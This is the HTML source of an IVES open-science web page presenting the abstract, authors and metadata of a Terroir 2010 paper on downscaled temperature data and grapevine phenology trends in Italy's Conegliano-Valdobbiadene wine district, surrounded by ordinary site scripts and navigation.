<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"8729","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"72f429aabb"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/8729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=8729' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-8729-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/8729/et-core-unified-tb-43-8729.min.css?ver=1765384249" /><link rel="stylesheet" id="et-core-unified-8729-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/8729/et-core-unified-8729.min.css?ver=1765384249" /></head>
<body class="wp-singular post-template-default single single-post postid-8729 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-8729" class="et_pb_post post-8729 post type-post status-publish format-standard hentry category-historic-and-future-climate-variability-and-climate-change-effects-on-vocation-stress-and-new-vine-areas-t2010 category-ives-conference-series category-terroir-2010 tag-ives-conference-series tag-terroir-2010">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2010-1900x300-1.jpg" alt="Terroir 2010 banner" title="ICS-banniere-Terroir-2010-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2010-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2010-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2010-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2010-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24821" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/"><span property="name">International Terroir Conferences</span></a><meta property="position" content="3"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2010/"><span property="name">Terroir 2010</span></a><meta property="position" content="4"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2010/historic-and-future-climate-variability-and-climate-change-effects-on-vocation-stress-and-new-vine-areas-t2010/"><span property="name">Historic and future climate variability and climate change: effects on vocation, stress and new vine areas (T2010)</span></a><meta property="position" content="5"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Analysis of climate spatio-temporal variability in the Conegliano-Valdobbiadene DOCG wine district</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Analysis of climate spatio-temporal variability in the Conegliano-Valdobbiadene DOCG wine district</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Local climate characterization is fundamental in terroir description, yet global change perspectives raise questions about its feasibility, since temporal stability cannot be no more assumed for the forthcoming years.<br />The objective of this work was to gain a better understanding of the climatic spatio-temporal variability of a grapevine growing area, and how this has changed during recent times.<br />Using as a case-study the Conegliano-Valdobbiadene DOCG wine district in North-Eastern Italy, we developed a methodology to downscale daily mean air temperature from the European Climate Assessment gridded dataset (E-OBS), to derive daily temperature surfaces at 500m spatial resolution. This allowed to analyse how the spatio-temporal variability affected grapevine phenology in the last 60 years.<br />The main results showed that, respect to the 1950-1979 period, the average Winkler index between 1980 and 2008 showed a +184 °C increase, with little spatial variation, as well as for the estimated dates for the main phenological events, which showed a generalized anticipation of about 2 to 5 days. More pronounced changes were observed on the interannual variability, which showed increases in both the average values and pattern of distribution.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2023/03/Analysis_Climate_Spatio_Temporal_Fila.pdf" target="_blank">Download the PDF</a>
			</div><div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: December 3, 2021</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terroir 2010</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>G. Fila, F. Meggio, L.M. Veilleux, A. Pitacco</p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>University of Padova, Department of Environmental Agronomy and Crop Science I-35020 Legnaro (PD), Italy</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="tvnaav.svyn[at]havcq.vg" class="mail-link" data-wpel-link="ignore"><span id="eeb-37015-459661"></span><script type="text/javascript">document.getElementById("eeb-37015-459661").innerHTML = eval(decodeURIComponent("%27%67%69%61%6e%6e%69%2e%66%69%6c%61%40%75%6e%69%70%64%2e%69%74%27"))</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Grapevine, Climate Change, Temperature, Phenology, Downscaling, Spatial Interpolation</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Terroir 2010</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_top et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-10853"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/10853/">Effect of terroir on the quality evolution of Cabernet-Sauvignon in Penedès A.0.C.</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Le Cabernet-Sauvignon est un cépage très répandu dans la région du Penedès (Espagne) où cette variété peut bien s’adapter et donne des produits de haute qualité.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/10853/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-43457"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/43457/">How do different oak treatment affect the sensory composition of Chenin blanc wines over time?</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Wooden barrels have been the preferred method for oak maturation for wines, but the use of alternative oak products, such as staves and oak chips have increased in South Africa due to lower production costs. This study investigated the effect of different oak products used during fermentation and ageing on the sensory profile, degree of liking and perceived quality of a South African Chenin blanc wine. The different wine treatments included an unoaked tank control wine, wines matured in 5th fill barrels, wines matured in new barrels from three different cooperages, and wines matured in 5th fill barrels with stave inserts from two different cooperages.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/43457/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-40839"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/40839/">PRODUCTION OF A FUNCTIONAL BEVERAGE FROM WINEMAKING BY-PRODUCTS: A NEW WAY OF VALORISATION</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>In the challenge of transforming waste into useful products that can be re-used in a circular economy perspective, winery by-products can be considered as a source of potentially bioactive molecules such as polyphenols. The wine industry generates each year 20 million tons of by-products. Kombucha fermentation is an ancestral process which allow to increase the biological properties of tea by the action of a microbial consortium formed by yeasts and bacteria called SCOBY. It belongs to the field of healthy food for which the interest of consumers is growing. The objective of this work was to propose a new functional beverage made from winemaking by-products fermented by a Kombucha SCOBY.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/40839/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-55666"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/55666/">Grapevine genotypes with potential for reducing the carbon footprint in the atmosphere and cultivation in a biological system</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The concentration of CO2 in the atmosphere is increasing from year to year. Taking into account the calculations of the greenhouse gas inventory, it was found that approximately 70% of CO2 in the atmosphere is absorbed by vegetation (forests, agricultural land, etc.).</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/55666/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-43192"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/43192/">The moment of preharvest elicitor application influence its final effect on winegrapes quality</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Phenolic compounds are secondary metabolites of grapes. Plants produce a wide variety of this type of metabolites through diverse biosynthesis pathways and their production is sometimes a response to external stimuli, either environmental or biotic stresses. Some of them may act as chemical defenses against pathogens or herbivores and their synthesis is increased when the attack exists. However, it is remarkable that the synthesis of these interesting compounds can be activated even when the stimulus is not present, with the use of elicitors. These are substances that when applied exogenously trigger the biosynthetic pathways conducting to the synthesis of these defense compounds.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/43192/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
